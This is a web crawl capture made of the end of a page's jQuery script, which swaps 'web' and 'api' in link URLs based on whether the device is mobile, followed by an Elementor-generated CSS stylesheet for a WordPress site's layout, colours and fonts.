                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://apvreno.com/wp-content/uploads/elementor/css/post-230.css?ver=1760647171
body_size: 6491
content:
.elementor-230 .elementor-element.elementor-element-600b97e2:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-600b97e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f59720;}.elementor-230 .elementor-element.elementor-element-600b97e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-230 .elementor-element.elementor-element-600b97e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-76659acc{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(255,255,255,0.19);padding:60px 0px 60px 0px;}.elementor-230 .elementor-element.elementor-element-60cbc443 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-60cbc443{text-align:center;}.elementor-230 .elementor-element.elementor-element-60cbc443 .elementor-heading-title{font-size:36px;text-transform:uppercase;color:#ffffff;}.elementor-230 .elementor-element.elementor-element-5bfcf45b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-230 .elementor-element.elementor-element-5bfcf45b{text-align:center;}.elementor-230 .elementor-element.elementor-element-5bfcf45b .elementor-heading-title{font-size:18px;text-transform:uppercase;letter-spacing:4px;color:rgba(255,255,255,0.69);}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button{background-color:#f6c427;font-family:"PT Sans Narrow", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#393939;color:#393939;border-radius:0px 0px 0px 0px;padding:15px 25px 15px 25px;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button:hover, .elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button:focus{background-color:#ffd957;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-230 .elementor-element.elementor-element-3a08ede1:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-3a08ede1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f1f1f1;}.elementor-230 .elementor-element.elementor-element-3a08ede1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-230 .elementor-element.elementor-element-3a08ede1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-4e546588 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-4e546588 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-49c0c52c{font-size:20px;font-weight:300;}.elementor-230 .elementor-element.elementor-element-4bbaa5d2 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-4bbaa5d2 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-513080aa{font-size:20px;font-weight:300;}.elementor-230 .elementor-element.elementor-element-5fd664aa > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-5fd664aa .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-2ab76a71{font-size:20px;font-weight:300;}.elementor-230 .elementor-element.elementor-element-75a2899e > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-75a2899e .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 .elementor-element.elementor-element-4eb02f34{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-230 .elementor-element.elementor-element-4eb02f34 .elementor-widget-container{text-align:left;}.elementor-230 .elementor-element.elementor-element-4eb02f34 .elementor-social-icon:hover{background-color:#666666;}.elementor-230 .elementor-element.elementor-element-463ee2c0:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-463ee2c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-230 .elementor-element.elementor-element-463ee2c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-230 .elementor-element.elementor-element-463ee2c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-210330ab > .elementor-widget-container{background-color:#CCCCCC;margin:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-210330ab{text-align:center;color:rgba(0,0,0,0.38);}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-2dde39ba{width:22.156%;}.elementor-230 .elementor-element.elementor-element-23c5bb83{width:27.844%;}}@media(max-width:1024px){.elementor-230 .elementor-element.elementor-element-60cbc443 .elementor-heading-title{font-size:30px;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button{font-size:16px;}.elementor-230 .elementor-element.elementor-element-49c0c52c{font-size:16px;}.elementor-230 .elementor-element.elementor-element-513080aa{font-size:16px;}.elementor-230 .elementor-element.elementor-element-2ab76a71{font-size:16px;}.elementor-230 .elementor-element.elementor-element-4eb02f34{--icon-size:14px;}}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-60cbc443 .elementor-heading-title{font-size:24px;}.elementor-230 .elementor-element.elementor-element-5bfcf45b .elementor-heading-title{font-size:15px;letter-spacing:1px;}}